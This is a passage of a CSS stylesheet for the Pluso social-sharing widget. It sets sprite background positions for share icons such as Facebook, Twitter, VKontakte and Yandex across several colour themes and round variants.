.pluso-small .pluso-print{ background-position:-460px 0; }
.pluso-small .pluso-vkrugu{ background-position:-480px 0; }
.pluso-small .pluso-delicious{ background-position:-500px 0; }
.pluso-small .pluso-pinme{ background-position:-520px 0; }
.pluso-small .pluso-yandex{ background-position:-540px 0; }

.pluso-theme-light.pluso-small .pluso-facebook{ background-position:0 -20px; }
.pluso-theme-light.pluso-small .pluso-twitter{ background-position:-20px -20px; }
.pluso-theme-light.pluso-small .pluso-tumblr{ background-position:-40px -20px; }
.pluso-theme-light.pluso-small .pluso-odnoklassniki{ background-position:-60px -20px; }
.pluso-theme-light.pluso-small .pluso-vkontakte{ background-position:-80px -20px; }
.pluso-theme-light.pluso-small .pluso-pinterest{ background-position:-100px -20px; }
.pluso-theme-light.pluso-small .pluso-google{ background-position:-120px -20px; }
.pluso-theme-light.pluso-small .pluso-moimir{ background-position:-140px -20px; }
.pluso-theme-light.pluso-small .pluso-livejournal{ background-position:-160px -20px; }
.pluso-theme-light.pluso-small .pluso-liveinternet{ background-position:-180px -20px; }
.pluso-theme-light.pluso-small .pluso-springpad{ background-position:-200px -20px; }
.pluso-theme-light.pluso-small .pluso-stumbleupon{ background-position:-220px -20px; }
.pluso-theme-light.pluso-small .pluso-myspace{ background-position:-240px -20px; }
.pluso-theme-light.pluso-small .pluso-formspring{ background-position:-260px -20px; }
.pluso-theme-light.pluso-small .pluso-blogger{ background-position:-280px -20px; }
.pluso-theme-light.pluso-small .pluso-digg{ background-position:-300px -20px; }
.pluso-theme-light.pluso-small .pluso-surfingbird{ background-position:-320px -20px; }
.pluso-theme-light.pluso-small .pluso-bobrdobr{ background-position:-340px -20px; }
.pluso-theme-light.pluso-small .pluso-readability{ background-position:-360px -20px; }
.pluso-theme-light.pluso-small .pluso-instapaper{ background-position:-380px -20px; }
.pluso-theme-light.pluso-small .pluso-evernote{ background-position:-400px -20px; }
.pluso-theme-light.pluso-small .pluso-bookmark{ background-position:-420px -20px; }
.pluso-theme-light.pluso-small .pluso-email{ background-position:-440px -20px; }
.pluso-theme-light.pluso-small .pluso-print{ background-position:-460px -20px; }
.pluso-theme-light.pluso-small .pluso-vkrugu{ background-position:-480px -20px; }
.pluso-theme-light.pluso-small .pluso-delicious{ background-position:-500px -20px; }
.pluso-theme-light.pluso-small .pluso-pinme{ background-position:-520px -20px; }
.pluso-theme-light.pluso-small .pluso-yandex{ background-position:-540px -20px; }

.pluso-theme-dark.pluso-small .pluso-facebook{ background-position:0 -40px; }
.pluso-theme-dark.pluso-small .pluso-twitter{ background-position:-20px -40px; }
.pluso-theme-dark.pluso-small .pluso-tumblr{ background-position:-40px -40px; }
.pluso-theme-dark.pluso-small .pluso-odnoklassniki{ background-position:-60px -40px; }
.pluso-theme-dark.pluso-small .pluso-vkontakte{ background-position:-80px -40px; }
.pluso-theme-dark.pluso-small .pluso-pinterest{ background-position:-100px -40px; }
.pluso-theme-dark.pluso-small .pluso-google{ background-position:-120px -40px; }
.pluso-theme-dark.pluso-small .pluso-moimir{ background-position:-140px -40px; }
.pluso-theme-dark.pluso-small .pluso-livejournal{ background-position:-160px -40px; }
.pluso-theme-dark.pluso-small .pluso-liveinternet{ background-position:-180px -40px; }
.pluso-theme-dark.pluso-small .pluso-springpad{ background-position:-200px -40px; }
.pluso-theme-dark.pluso-small .pluso-stumbleupon{ background-position:-220px -40px; }
.pluso-theme-dark.pluso-small .pluso-myspace{ background-position:-240px -40px; }
.pluso-theme-dark.pluso-small .pluso-formspring{ background-position:-260px -40px; }
.pluso-theme-dark.pluso-small .pluso-blogger{ background-position:-280px -40px; }
.pluso-theme-dark.pluso-small .pluso-digg{ background-position:-300px -40px; }
.pluso-theme-dark.pluso-small .pluso-surfingbird{ background-position:-320px -40px; }
.pluso-theme-dark.pluso-small .pluso-bobrdobr{ background-position:-340px -40px; }
.pluso-theme-dark.pluso-small .pluso-readability{ background-position:-360px -40px; }
.pluso-theme-dark.pluso-small .pluso-instapaper{ background-position:-380px -40px; }
.pluso-theme-dark.pluso-small .pluso-evernote{ background-position:-400px -40px; }
.pluso-theme-dark.pluso-small .pluso-bookmark{ background-position:-420px -40px; }
.pluso-theme-dark.pluso-small .pluso-email{ background-position:-440px -40px; }
.pluso-theme-dark.pluso-small .pluso-print{ background-position:-460px -40px; }
.pluso-theme-dark.pluso-small .pluso-vkrugu{ background-position:-480px -40px; }
.pluso-theme-dark.pluso-small .pluso-delicious{ background-position:-500px -40px; }
.pluso-theme-dark.pluso-small .pluso-pinme{ background-position:-520px -40px; }
.pluso-theme-dark.pluso-small .pluso-yandex{ background-position:-540px -40px; }

.pluso-theme-black.pluso-small .pluso-facebook{ background-position:0 -100px; }
.pluso-theme-black.pluso-small .pluso-twitter{ background-position:-20px -100px; }
.pluso-theme-black.pluso-small .pluso-tumblr{ background-position:-40px -100px; }
.pluso-theme-black.pluso-small .pluso-odnoklassniki{ background-position:-60px -100px; }
.pluso-theme-black.pluso-small .pluso-vkontakte{ background-position:-80px -100px; }
.pluso-theme-black.pluso-small .pluso-pinterest{ background-position:-100px -100px; }
.pluso-theme-black.pluso-small .pluso-google{ background-position:-120px -100px; }
.pluso-theme-black.pluso-small .pluso-moimir{ background-position:-140px -100px; }
.pluso-theme-black.pluso-small .pluso-livejournal{ background-position:-160px -100px; }
.pluso-theme-black.pluso-small .pluso-liveinternet{ background-position:-180px -100px; }
.pluso-theme-black.pluso-small .pluso-springpad{ background-position:-200px -100px; }
.pluso-theme-black.pluso-small .pluso-stumbleupon{ background-position:-220px -100px; }
.pluso-theme-black.pluso-small .pluso-myspace{ background-position:-240px -100px; }
.pluso-theme-black.pluso-small .pluso-formspring{ background-position:-260px -100px; }
.pluso-theme-black.pluso-small .pluso-blogger{ background-position:-280px -100px; }
.pluso-theme-black.pluso-small .pluso-digg{ background-position:-300px -100px; }
.pluso-theme-black.pluso-small .pluso-surfingbird{ background-position:-320px -100px; }
.pluso-theme-black.pluso-small .pluso-bobrdobr{ background-position:-340px -100px; }
.pluso-theme-black.pluso-small .pluso-readability{ background-position:-360px -100px; }
.pluso-theme-black.pluso-small .pluso-instapaper{ background-position:-380px -100px; }
.pluso-theme-black.pluso-small .pluso-evernote{ background-position:-400px -100px; }
.pluso-theme-black.pluso-small .pluso-bookmark{ background-position:-420px -100px; }
.pluso-theme-black.pluso-small .pluso-email{ background-position:-440px -100px; }
.pluso-theme-black.pluso-small .pluso-print{ background-position:-460px -100px; }
.pluso-theme-black.pluso-small .pluso-vkrugu{ background-position:-480px -100px; }
.pluso-theme-black.pluso-small .pluso-delicious{ background-position:-500px -100px; }
.pluso-theme-black.pluso-small .pluso-pinme{ background-position:-520px -100px; }
.pluso-theme-black.pluso-small .pluso-yandex{ background-position:-540px -100px; }

.pluso-theme-black-bewel.pluso-small .pluso-facebook{ background-position:0 0; }
.pluso-theme-black-bewel.pluso-small .pluso-twitter{ background-position:-20px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-tumblr{ background-position:-40px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-odnoklassniki{ background-position:-60px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-vkontakte{ background-position:-80px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-pinterest{ background-position:-100px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-google{ background-position:-120px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-moimir{ background-position:-140px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-livejournal{ background-position:-160px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-liveinternet{ background-position:-180px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-springpad{ background-position:-200px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-stumbleupon{ background-position:-220px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-myspace{ background-position:-240px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-formspring{ background-position:-260px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-blogger{ background-position:-280px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-digg{ background-position:-300px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-surfingbird{ background-position:-320px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-bobrdobr{ background-position:-340px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-readability{ background-position:-360px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-instapaper{ background-position:-380px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-evernote{ background-position:-400px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-bookmark{ background-position:-420px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-email{ background-position:-440px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-print{ background-position:-460px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-vkrugu{ background-position:-480px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-delicious{ background-position:-500px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-pinme{ background-position:-520px 0; }
.pluso-theme-black-bewel.pluso-small .pluso-yandex{ background-position:-540px 0; }

.pluso-theme-bewel.pluso-small .pluso-facebook{ background-position:0 -60px; }
.pluso-theme-bewel.pluso-small .pluso-twitter{ background-position:-20px -60px; }
.pluso-theme-bewel.pluso-small .pluso-tumblr{ background-position:-40px -60px; }
.pluso-theme-bewel.pluso-small .pluso-odnoklassniki{ background-position:-60px -60px; }
.pluso-theme-bewel.pluso-small .pluso-vkontakte{ background-position:-80px -60px; }
.pluso-theme-bewel.pluso-small .pluso-pinterest{ background-position:-100px -60px; }
.pluso-theme-bewel.pluso-small .pluso-google{ background-position:-120px -60px; }
.pluso-theme-bewel.pluso-small .pluso-moimir{ background-position:-140px -60px; }
.pluso-theme-bewel.pluso-small .pluso-livejournal{ background-position:-160px -60px; }
.pluso-theme-bewel.pluso-small .pluso-liveinternet{ background-position:-180px -60px; }
.pluso-theme-bewel.pluso-small .pluso-springpad{ background-position:-200px -60px; }
.pluso-theme-bewel.pluso-small .pluso-stumbleupon{ background-position:-220px -60px; }
.pluso-theme-bewel.pluso-small .pluso-myspace{ background-position:-240px -60px; }
.pluso-theme-bewel.pluso-small .pluso-formspring{ background-position:-260px -60px; }
.pluso-theme-bewel.pluso-small .pluso-blogger{ background-position:-280px -60px; }
.pluso-theme-bewel.pluso-small .pluso-digg{ background-position:-300px -60px; }
.pluso-theme-bewel.pluso-small .pluso-surfingbird{ background-position:-320px -60px; }
.pluso-theme-bewel.pluso-small .pluso-bobrdobr{ background-position:-340px -60px; }
.pluso-theme-bewel.pluso-small .pluso-readability{ background-position:-360px -60px; }
.pluso-theme-bewel.pluso-small .pluso-instapaper{ background-position:-380px -60px; }
.pluso-theme-bewel.pluso-small .pluso-evernote{ background-position:-400px -60px; }
.pluso-theme-bewel.pluso-small .pluso-bookmark{ background-position:-420px -60px; }
.pluso-theme-bewel.pluso-small .pluso-email{ background-position:-440px -60px; }
.pluso-theme-bewel.pluso-small .pluso-print{ background-position:-460px -60px; }
.pluso-theme-bewel.pluso-small .pluso-vkrugu{ background-position:-480px -60px; }
.pluso-theme-bewel.pluso-small .pluso-delicious{ background-position:-500px -60px; }
.pluso-theme-bewel.pluso-small .pluso-pinme{ background-position:-520px -60px; }
.pluso-theme-bewel.pluso-small .pluso-yandex{ background-position:-540px -60px; }

.pluso-theme-color.pluso-small .pluso-facebook{ background-position:0 -80px; }
.pluso-theme-color.pluso-small .pluso-twitter{ background-position:-20px -80px; }
.pluso-theme-color.pluso-small .pluso-tumblr{ background-position:-40px -80px; }
.pluso-theme-color.pluso-small .pluso-odnoklassniki{ background-position:-60px -80px; }
.pluso-theme-color.pluso-small .pluso-vkontakte{ background-position:-80px -80px; }
.pluso-theme-color.pluso-small .pluso-pinterest{ background-position:-100px -80px; }
.pluso-theme-color.pluso-small .pluso-google{ background-position:-120px -80px; }
.pluso-theme-color.pluso-small .pluso-moimir{ background-position:-140px -80px; }
.pluso-theme-color.pluso-small .pluso-livejournal{ background-position:-160px -80px; }
.pluso-theme-color.pluso-small .pluso-liveinternet{ background-position:-180px -80px; }
.pluso-theme-color.pluso-small .pluso-springpad{ background-position:-200px -80px; }
.pluso-theme-color.pluso-small .pluso-stumbleupon{ background-position:-220px -80px; }
.pluso-theme-color.pluso-small .pluso-myspace{ background-position:-240px -80px; }
.pluso-theme-color.pluso-small .pluso-formspring{ background-position:-260px -80px; }
.pluso-theme-color.pluso-small .pluso-blogger{ background-position:-280px -80px; }
.pluso-theme-color.pluso-small .pluso-digg{ background-position:-300px -80px; }
.pluso-theme-color.pluso-small .pluso-surfingbird{ background-position:-320px -80px; }
.pluso-theme-color.pluso-small .pluso-bobrdobr{ background-position:-340px -80px; }
.pluso-theme-color.pluso-small .pluso-readability{ background-position:-360px -80px; }
.pluso-theme-color.pluso-small .pluso-instapaper{ background-position:-380px -80px; }
.pluso-theme-color.pluso-small .pluso-evernote{ background-position:-400px -80px; }
.pluso-theme-color.pluso-small .pluso-bookmark{ background-position:-420px -80px; }
.pluso-theme-color.pluso-small .pluso-email{ background-position:-440px -80px; }
.pluso-theme-color.pluso-small .pluso-print{ background-position:-460px -80px; }
.pluso-theme-color.pluso-small .pluso-vkrugu{ background-position:-480px -80px; }
.pluso-theme-color.pluso-small .pluso-delicious{ background-position:-500px -80px; }
.pluso-theme-color.pluso-small .pluso-pinme{ background-position:-520px -80px; }
.pluso-theme-color.pluso-small .pluso-yandex{ background-position:-540px -80px; }



.pluso-theme-light.pluso-small.pluso-round .pluso-facebook{ background-position:0 -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-twitter{ background-position:-20px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-tumblr{ background-position:-40px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-odnoklassniki{ background-position:-60px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-vkontakte{ background-position:-80px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-pinterest{ background-position:-100px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-google{ background-position:-120px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-moimir{ background-position:-140px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-livejournal{ background-position:-160px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-liveinternet{ background-position:-180px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-springpad{ background-position:-200px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-stumbleupon{ background-position:-220px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-myspace{ background-position:-240px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-formspring{ background-position:-260px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-blogger{ background-position:-280px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-digg{ background-position:-300px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-surfingbird{ background-position:-320px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-bobrdobr{ background-position:-340px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-readability{ background-position:-360px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-instapaper{ background-position:-380px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-evernote{ background-position:-400px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-bookmark{ background-position:-420px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-email{ background-position:-440px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-print{ background-position:-460px -140px;}
.pluso-theme-light.pluso-small.pluso-round .pluso-vkrugu{ background-position:-480px -140px; }
.pluso-theme-light.pluso-small.pluso-round .pluso-delicious{ background-position:-500px -140px; }
.pluso-theme-light.pluso-small.pluso-round .pluso-pinme{ background-position:-520px -140px; }
.pluso-theme-light.pluso-small.pluso-round .pluso-yandex{ background-position:-540px -140px; }

.pluso-theme-dark.pluso-small.pluso-round .pluso-facebook{ background-position:0 -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-twitter{ background-position:-20px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-tumblr{ background-position:-40px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-odnoklassniki{ background-position:-60px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-vkontakte{ background-position:-80px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-pinterest{ background-position:-100px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-google{ background-position:-120px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-moimir{ background-position:-140px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-livejournal{ background-position:-160px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-liveinternet{ background-position:-180px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-springpad{ background-position:-200px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-stumbleupon{ background-position:-220px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-myspace{ background-position:-240px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-formspring{ background-position:-260px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-blogger{ background-position:-280px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-digg{ background-position:-300px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-surfingbird{ background-position:-320px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-bobrdobr{ background-position:-340px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-readability{ background-position:-360px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-instapaper{ background-position:-380px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-evernote{ background-position:-400px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-bookmark{ background-position:-420px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-email{ background-position:-440px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-print{ background-position:-460px -160px;}
.pluso-theme-dark.pluso-small.pluso-round .pluso-vkrugu{ background-position:-480px -160px; }
.pluso-theme-dark.pluso-small.pluso-round .pluso-delicious{ background-position:-500px -160px; }
.pluso-theme-dark.pluso-small.pluso-round .pluso-pinme{ background-position:-520px -160px; }
.pluso-theme-dark.pluso-small.pluso-round .pluso-yandex{ background-position:-540px -160px; }

.pluso-theme-black.pluso-small.pluso-round .pluso-facebook{ background-position:0 -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-twitter{ background-position:-20px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-tumblr{ background-position:-40px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-odnoklassniki{ background-position:-60px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-vkontakte{ background-position:-80px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-pinterest{ background-position:-100px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-google{ background-position:-120px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-moimir{ background-position:-140px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-livejournal{ background-position:-160px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-liveinternet{ background-position:-180px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-springpad{ background-position:-200px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-stumbleupon{ background-position:-220px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-myspace{ background-position:-240px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-formspring{ background-position:-260px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-blogger{ background-position:-280px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-digg{ background-position:-300px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-surfingbird{ background-position:-320px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-bobrdobr{ background-position:-340px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-readability{ background-position:-360px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-instapaper{ background-position:-380px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-evernote{ background-position:-400px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-bookmark{ background-position:-420px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-email{ background-position:-440px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-print{ background-position:-460px -220px;}
.pluso-theme-black.pluso-small.pluso-round .pluso-vkrugu{ background-position:-480px -220px; }
.pluso-theme-black.pluso-small.pluso-round .pluso-delicious{ background-position:-500px -220px; }
.pluso-theme-black.pluso-small.pluso-round .pluso-pinme{ background-position:-520px -220px; }
.pluso-theme-black.pluso-small.pluso-round .pluso-yandex{ background-position:-540px -220px; }

.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-facebook{ background-position:0 -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-twitter{ background-position:-20px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-tumblr{ background-position:-40px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-odnoklassniki{ background-position:-60px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-vkontakte{ background-position:-80px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-pinterest{ background-position:-100px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-google{ background-position:-120px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-moimir{ background-position:-140px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-livejournal{ background-position:-160px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-liveinternet{ background-position:-180px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-springpad{ background-position:-200px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-stumbleupon{ background-position:-220px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-myspace{ background-position:-240px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-formspring{ background-position:-260px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-blogger{ background-position:-280px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-digg{ background-position:-300px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-surfingbird{ background-position:-320px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-bobrdobr{ background-position:-340px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-readability{ background-position:-360px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-instapaper{ background-position:-380px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-evernote{ background-position:-400px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-bookmark{ background-position:-420px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-email{ background-position:-440px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-print{ background-position:-460px -120px;}
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-vkrugu{ background-position:-480px -120px; }
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-delicious{ background-position:-500px -120px; }
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-pinme{ background-position:-520px -120px; }
.pluso-theme-black-bewel.pluso-small.pluso-round .pluso-yandex{ background-position:-540px -120px; }

.pluso-theme-bewel.pluso-small.pluso-round .pluso-facebook{ background-position:0 -480px;} /**/
.pluso-theme-bewel.pluso-small.pluso-round .pluso-twitter{ background-position:-20px -480px;} /**/
.pluso-theme-bewel.pluso-small.pluso-round .pluso-tumblr{ background-position:-40px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-odnoklassniki{ background-position:-60px -480px;} /**/
.pluso-theme-bewel.pluso-small.pluso-round .pluso-vkontakte{ background-position:-80px -480px;} /**/
.pluso-theme-bewel.pluso-small.pluso-round .pluso-pinterest{ background-position:-100px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-google{ background-position:-120px -480px;} /**/
.pluso-theme-bewel.pluso-small.pluso-round .pluso-moimir{ background-position:-140px -480px;} /**/
.pluso-theme-bewel.pluso-small.pluso-round .pluso-livejournal{ background-position:-160px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-liveinternet{ background-position:-180px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-springpad{ background-position:-200px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-stumbleupon{ background-position:-220px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-myspace{ background-position:-240px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-formspring{ background-position:-260px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-blogger{ background-position:-280px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-digg{ background-position:-300px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-surfingbird{ background-position:-320px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-bobrdobr{ background-position:-340px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-readability{ background-position:-360px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-instapaper{ background-position:-380px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-evernote{ background-position:-400px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-bookmark{ background-position:-420px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-email{ background-position:-440px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-print{ background-position:-460px -180px;}
.pluso-theme-bewel.pluso-small.pluso-round .pluso-vkrugu{ background-position:-480px -180px; }
.pluso-theme-bewel.pluso-small.pluso-round .pluso-delicious{ background-position:-500px -180px; }
.pluso-theme-bewel.pluso-small.pluso-round .pluso-pinme{ background-position:-520px -180px; }
.pluso-theme-bewel.pluso-small.pluso-round .pluso-yandex{ background-position:-540px -180px; }

.pluso-theme-color.pluso-small.pluso-round .pluso-facebook{ background-position:0 -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-twitter{ background-position:-20px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-tumblr{ background-position:-40px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-odnoklassniki{ background-position:-60px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-vkontakte{ background-position:-80px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-pinterest{ background-position:-100px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-google{ background-position:-120px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-moimir{ background-position:-140px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-livejournal{ background-position:-160px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-liveinternet{ background-position:-180px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-springpad{ background-position:-200px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-stumbleupon{ background-position:-220px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-myspace{ background-position:-240px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-formspring{ background-position:-260px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-blogger{ background-position:-280px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-digg{ background-position:-300px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-surfingbird{ background-position:-320px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-bobrdobr{ background-position:-340px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-readability{ background-position:-360px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-instapaper{ background-position:-380px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-evernote{ background-position:-400px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-bookmark{ background-position:-420px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-email{ background-position:-440px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-print{ background-position:-460px -200px;}
.pluso-theme-color.pluso-small.pluso-round .pluso-vkrugu{ background-position:-480px -200px; }
.pluso-theme-color.pluso-small.pluso-round .pluso-delicious{ background-position:-500px -200px; }
.pluso-theme-color.pluso-small.pluso-round .pluso-pinme{ background-position:-520px -200px; }
.pluso-theme-color.pluso-small.pluso-round .pluso-yandex{ background-position:-540px -200px; }

.pluso-box u{ display:inline-block; vertical-align:middle; height:20px; width:20px; margin-right:4px; margin-bottom:2px; background:url('/css/img/pluso/sprite_small.png') 0 0 transparent no-repeat; }

.pluso-box .pluso-facebook u{ background-position:0 -200px;}
.pluso-box .pluso-twitter u{ background-position:-20px -200px;}
.pluso-box .pluso-tumblr u{ background-position:-40px -200px;}
.pluso-box .pluso-odnoklassniki u{ background-position:-60px -200px;}
.pluso-box .pluso-vkontakte u{ background-position:-80px -200px;}
.pluso-box .pluso-pinterest u{ background-position:-100px -200px;}
.pluso-box .pluso-google u{ background-position:-120px -200px;}
.pluso-box .pluso-moimir u{ background-position:-140px -200px;}
.pluso-box .pluso-livejournal u{ background-position:-160px -200px;}
.pluso-box .pluso-liveinternet u{ background-position:-180px -200px;}
.pluso-box .pluso-springpad u{ background-position:-200px -200px;}
.pluso-box .pluso-stumbleupon u{ background-position:-220px -200px;}
.pluso-box .pluso-myspace u{ background-position:-240px -200px;}
.pluso-box .pluso-formspring u{ background-position:-260px -200px;}
